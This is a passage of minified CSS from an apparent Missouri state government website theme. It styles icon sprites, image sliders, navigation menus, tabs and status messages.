-16px no-repeat;height:16px;width:16px;}.doc-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -32px no-repeat;height:16px;width:16px;}.xls-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 0 no-repeat;height:16px;width:16px;}.ppt-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -48px no-repeat;height:16px;width:16px;}.xml-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -64px no-repeat;height:16px;width:16px;}.zip-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -80px no-repeat;height:16px;width:16px;}.flexslider{margin-bottom:30px;}.flexslider ul,.flexslider ol,.flexslider .item-list ul li{margin:0;padding:0;}.flexslider li{list-style-type:none;}.flexslider .slides img{height:auto;}.flexslider .flex-direction-nav li a{background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/bg_direction_nav.png);width:27px;height:26px;}.flexslider .flex-direction-nav li .flex-prev{left:10px;background-position:-1px -1px;}.flexslider .flex-direction-nav li .flex-next{right:10px;background-position:-31px -1px;}.flexslider .slide{display:none;}.flexslider .slide.flex-active-slide{display:block;}.ie7 .flex-direction-nav .flex-prev,.ie7 .flexslider:hover .flex-prev,.ie7 .flex-direction-nav .flex-next,.ie7 .flexslider:hover .flex-next{display:none;}.ie8 .flex-direction-nav .flex-prev,.ie8 .flexslider:hover .flex-prev{left:10px;}.ie8 .flex-direction-nav .flex-next,.ie8 .flexslider:hover .flex-next{right:10px;}.flex-direction-nav a:hover,.flex-direction-nav a:focus,.flex-control-nav li a:hover,.flex-control-nav li a:focus{border-bottom:none;}.flexslider .slides{zoom:1;}.flexslider .slides > li{position:relative;}.flex-container{zoom:1;position:relative;}.flex-caption,.mogov-slider-caption{width:100%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);color:white;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.3);font-size:14px;line-height:18px;}.flex-caption{font-size:12px;}.flex-pauseplay a{color:white;right:10px;height:25px;}.flexslider ul li{list-style:none;}.node .flexslider ol,.node .flexslider ul{padding-left:0px;}.related-content-alt .flexslider ul li{margin:0 !important;}.carousel-slider{border:none;box-shadow:none;margin-bottom:20px;}.carousel-slider .flex-direction-nav a.flex-next{display:none;}.carousel-slider .flex-direction-nav a.flex-prev{display:none;}.carousel-slider:before{line-height:40px;}.carousel-slider a{color:#999999;}.flex-prev,.flex-next{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left !important;direction:ltr;}.flexslider.mogov-slider-content.title-slider{background:#d9edf7;padding:10px 5px;border:1px solid transparent;border-radius:4px;display:inline-block;position:relative;width:100%;}.panel-slider.title-nav{background-color:#00455c;height:auto;display:block;position:relative;margin-bottom:30px;}.panel-slider.title-nav .flexslider{box-shadow:none;position:relative;background-color:transparent;height:auto;border-radius:0;min-height:200px;}.panel-slider.title-nav .flexslider .slide img{height:auto;}.panel-slider.title-nav .flex-viewport{width:100%;display:block;float:left;border:1px solid #00455c;box-shadow:none;border-radius:0;background-color:white;}.panel-slider.title-nav .flexslider-controls.right{display:none;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{position:relative;bottom:0;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li{margin:0;display:block;padding:10px;border-top:1px solid #004055;border-bottom:1px solid #004055;cursor:pointer;background-color:#00455c;color:white;text-align:left;font-size:12px;height:78px;overflow:hidden;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:hover,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:focus,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li.flex-active{background-color:#015d7c;color:white;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:none;}.panel-slider.title-nav .pane-title{display:none;}@media (min-width:768px){.panel-slider.title-nav{height:322px;}.panel-slider.title-nav .flexslider{height:322px;width:100%;}.panel-slider.title-nav .flexslider .slide img{height:312px;}.panel-slider.title-nav .flex-viewport{width:65%;}.panel-slider.title-nav .flex-direction-nav li .flex-next{right:36%;}.panel-slider.title-nav .flexslider-controls.right{width:34.8%;display:block;position:absolute;top:4px;right:4px;border:1px solid #00455c;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{font-size:13px;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:block;width:25%;height:50px;float:left;margin:0 10px 0 0;padding:0;}}@media (min-width:768px){.icon-list dt{font-family:"Francois One",Arial,Helvetica,sans-serif;font-size:18px;}.icon-list dt a{font-weight:normal;}.icon-list dd{position:relative;top:-16px;left:41px;margin-bottom:10px;margin-left:20px;clear:left;padding-right:20px;line-height:1.5em;}.agriculture-icon,.ambulance-icon,.bandaid-icon,.book-icon,.camera-icon,.campfire-icon,.carfront-icon,.carinsurance-icon,.certificate-icon,.check-icon,.checkpaper-icon,.childrenservice-icon,.city-icon,.coin-icon,.college-icon,.corn-icon,.deer-icon,.disabilities-icon,.doc-icon,.doctor-icon,.dome-icon,.earlychild-icon,.educator-icon,.energy-icon,.envelope-icon,.family-icon,.fedgov-icon,.fern-icon,.financialaid-icon,.firstaid-icon,.fishing-icon,.folder-icon,.gradcap-icon,.hardhat-icon,.healthedu-icon,.heartbeat-icon,.home-icon,.homeinsurance-icon,.insurance-icon,.judicial-icon,.k12-icon,.leaf-icon,.learnmissouri-icon,.legislative-icon,.license-icon,.links-icon,.map-icon,.marriage-icon,.mentalhealth-icon,.mo-icon,.moheart-icon,.museum-icon,.new-icon,.nuclearenergy-icon,.nurse-icon,.officials-icon,.onlineservices-icon,.opengov-icon,.openmeet-icon,.park-icon,.peoplehealth-icon,.person-icon,.personalfinance-icon,.plantroots-icon,.plate-icon,.popular-icon,.question-icon,.raisedhand-icon,.snow-icon,.storm-icon,.tornado-icon,.trafficcone-icon,.transportation-icon,.vote-icon,.waterenergy-icon,.wheat-icon,.windenergy-icon{display:block;width:40px;height:40px;position:relative;float:left;background-repeat:no-repeat;margin:0 10px;}.agriculture-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1520px no-repeat;height:40px;width:40px;}.ambulance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2680px no-repeat;height:40px;width:40px;}.bandaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1040px no-repeat;height:40px;width:40px;}.book-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -560px no-repeat;height:40px;width:40px;}.camera-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2160px no-repeat;height:40px;width:40px;}.campfire-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1160px no-repeat;height:40px;width:40px;}.carfront-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2080px no-repeat;height:40px;width:40px;}.carinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -480px no-repeat;height:40px;width:40px;}.certificate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2800px no-repeat;height:40px;width:40px;}.check-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -240px no-repeat;height:40px;width:40px;}.checkpaper-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1840px no-repeat;height:40px;width:40px;}.childrenservice-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2520px no-repeat;height:40px;width:40px;}.city-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1000px no-repeat;height:40px;width:40px;}.coin-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1120px no-repeat;height:40px;width:40px;}.college-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1400px no-repeat;height:40px;width:40px;}.corn-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1280px no-repeat;height:40px;width:40px;}.deer-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -960px no-repeat;height:40px;width:40px;}.disabilities-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1640px no-repeat;height:40px;width:40px;}.doc-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.doctor-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2280px no-repeat;height:40px;width:40px;}.dome-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -360px no-repeat;height:40px;width:40px;}.earlychild-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -200px no-repeat;height:40px;width:40px;}.educator-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2000px no-repeat;height:40px;width:40px;}.energy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1080px no-repeat;height:40px;width:40px;}.envelope-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2040px no-repeat;height:40px;width:40px;}.family-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2360px no-repeat;height:40px;width:40px;}.fedgov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.fern-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -680px no-repeat;height:40px;width:40px;}.financialaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2880px no-repeat;height:40px;width:40px;}.firstaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2960px no-repeat;height:40px;width:40px;}.fishing-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1800px no-repeat;height:40px;width:40px;}.folder-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -600px no-repeat;height:40px;width:40px;}.gradcap-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1480px no-repeat;height:40px;width:40px;}.hardhat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2840px no-repeat;height:40px;width:40px;}.healthedu-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2400px no-repeat;height:40px;width:40px;}.heartbeat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -440px no-repeat;height:40px;width:40px;}.home-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1360px no-repeat;height:40px;width:40px;}.homeinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -120px no-repeat;height:40px;width:40px;}.insurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -640px no-repeat;height:40px;width:40px;}.judicial-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -880px no-repeat;height:40px;width:40px;}.k12-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2240px no-repeat;height:40px;width:40px;}.leaf-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1680px no-repeat;height:40px;width:40px;}.learnmissouri-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -400px no-repeat;height:40px;width:40px;}.legislative-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -3000px no-repeat;height:40px;width:40px;}.license-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2600px no-repeat;height:40px;width:40px;}.links-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -160px no-repeat;height:40px;width:40px;}.map-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1440px no-repeat;height:40px;width:40px;}.marriage-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -920px no-repeat;height:40px;width:40px;}.mentalhealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1720px no-repeat;height:40px;width:40px;}.mo-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2760px no-repeat;height:40px;width:40px;}.moheart-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2120px no-repeat;height:40px;width:40px;}.museum-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2720px no-repeat;height:40px;width:40px;}.new-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1560px no-repeat;height:40px;width:40px;}.nuclearenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 0 no-repeat;height:40px;width:40px;}.nurse-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2560px no-repeat;height:40px;width:40px;}.officials-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2480px no-repeat;height:40px;width:40px;}.onlineservices-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1960px no-repeat;height:40px;width:40px;}.opengov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -280px no-repeat;height:40px;width:40px;}.openmeet-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1200px no-repeat;height:40px;width:40px;}.park-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1600px no-repeat;height:40px;width:40px;}.peoplehealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1760px no-repeat;height:40px;width:40px;}.person-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2920px no-repeat;height:40px;width:40px;}.personalfinance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1880px no-repeat;height:40px;width:40px;}.plantroots-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1240px no-repeat;height:40px;width:40px;}.plate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1920px no-repeat;height:40px;width:40px;}.popular-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -760px no-repeat;height:40px;width:40px;}.question-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2200px no-repeat;height:40px;width:40px;}.raisedhand-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2640px no-repeat;height:40px;width:40px;}.snow-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -40px no-repeat;height:40px;width:40px;}.storm-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -800px no-repeat;height:40px;width:40px;}.tornado-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -80px no-repeat;height:40px;width:40px;}.trafficcone-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -520px no-repeat;height:40px;width:40px;}.transportation-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2320px no-repeat;height:40px;width:40px;}.vote-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1320px no-repeat;height:40px;width:40px;}.waterenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -720px no-repeat;height:40px;width:40px;}.wheat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -320px no-repeat;height:40px;width:40px;}.windenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -840px no-repeat;height:40px;width:40px;}}#block-mogov-blocks-leadership{display:block;margin:20px auto;height:76px;width:100%;}#block-mogov-blocks-leadership h2{display:none;}#block-mogov-blocks-leadership .leadership-info{width:100%;margin:0 auto;display:block;height:76px;}#block-mogov-blocks-leadership p{margin:0 auto;padding:0;width:33%;float:left;font-size:12px;line-height:1.5em;text-align:center;}#block-mogov-blocks-leadership p.mogov{height:76px;width:85px;margin:0 10px;display:block;}#block-mogov-blocks-leadership a{padding-top:20px;color:white;}#block-mogov-blocks-leadership a.gov{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership a.state{display:block;background:transparent url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/mogov_logo_footer.png) center no-repeat;height:76px;width:85px;}#block-mogov-blocks-leadership a.agency{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership:hover,#block-mogov-blocks-leadership:focus{border-bottom:none;text-decoration:none;color:white;}@media (min-width:768px){#block-mogov-blocks-leadership .leadership-info{width:50%;}#block-mogov-blocks-leadership p{width:40%;}}ul.sf-menu p,ul.menu p{line-height:1.3em;margin-bottom:12px;}ul.sf-menu li,ul.menu li{float:none;}ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{background-color:white;border:1px solid #999999;display:none;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom{text-align:left;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom ul,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom ul{margin-top:10px;width:auto !important;position:static;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom img,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom img{margin-bottom:10px;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom li,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom li{margin:0 0 5px 20px;list-style-type:disc;float:none;}ul.sf-menu .sf-accordion,ul.menu .sf-accordion{display:block;position:static;}.l-main-menu{display:none;background:#1e3a62;height:auto;padding:10px 0;border:1px solid #3e5677;}.l-main-menu li.leaf{list-style-image:none;list-style-type:none;}.l-main-menu .menu{height:auto;width:100%;margin:0 auto;padding-left:0;}.l-main-menu .menu .collapsed{list-style-type:none;list-style-image:none;}.l-main-menu .menu > li{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png),url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_bluegradient.jpg) repeat-x;margin:5px 0;border:0 solid #1e3a62;border-radius:3px;text-align:center;}.l-main-menu .menu > li > a{display:block;font-weight:normal;font-size:13px;color:#cfcfcf;border:none;padding:10px;line-height:1.5em;background:none;text-decoration:none;text-align:center;text-shadow:1px 1px 1px #444444;font-family:"Merriweather",Georgia,"Times New Roman",Times,serif;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus{background:#587d92;background:rgba(0,0,0,0.2);color:white;text-decoration:none;}@media (min-width:768px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:767px !important;top:44px !important;padding:20px 10px;background:white url("/sites/all/themes/mogov/blue/images/megamenu_bkgrnd_wide.jpg") 0 0 repeat-y;background-size:100% 100%;}ul.sf-menu.sf-accordion{position:absolute;}.l-main-menu{display:block;position:relative;margin:0 auto;padding:0;background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_pat_newblue.jpg) repeat-x;}.l-main-menu .menu{height:44px;width:100%;margin:0;line-height:1em;position:relative;}.l-main-menu .menu > li{float:left;margin:0;padding:0;border-radius:0;margin:0;background:none;position:static;}.l-main-menu .menu > li a > .sf-sub-indicator{top:15px;right:5%;}.l-main-menu .menu > li > a{color:white;border-right:1px solid #4c7e99;border-left:1px solid #66a8cc;padding:12px 18px;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus,.l-main-menu .menu > li > a .active,.l-main-menu .menu > li > a .active-trail{color:white;cursor:pointer;text-shadow:1px 1px 1px #444444;font-weight:normal;background:#587d92;text-decoration:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent{position:relative;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul{width:auto !important;min-width:200px;top:44px;display:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:first-child a{padding-top:10px;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:last-child a{border-bottom:1px solid #6d9bb5;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a{background:#4a7993;border-left:1px solid #6d9bb5;border-right:1px solid #6d9bb5;font-weight:normal;text-align:left;padding:10px;display:block;color:white;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:hover,.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:focus{background:#4a7993;color:#f4f8ba;}}@media (min-width:992px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:1180px !important;}}.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #cccccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666666;color:white;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:1.75em;line-height:1.71429em;}.header__site-link:link,.header__site-link:visited{color:black;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');background-position:8px 8px;background-repeat:no-repeat;border:1px solid #bbee77;}.messages--warning{background-image:url('[data-uri]');border-color:#eedd55;}.messages--error{background-image:url('[data-uri]');border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#884400;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#999999),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:linear-gradient(bottom,#999999 1px,transparent 1px);list-style:none;border-bottom:1px solid #999999 \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-primary__tab.is-active,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active,a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #999999;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:white;}.tabs-secondary{font-size:0.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666666;padding:0 0.5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999999;color:#333333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666666;border-color:black;color:white;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link 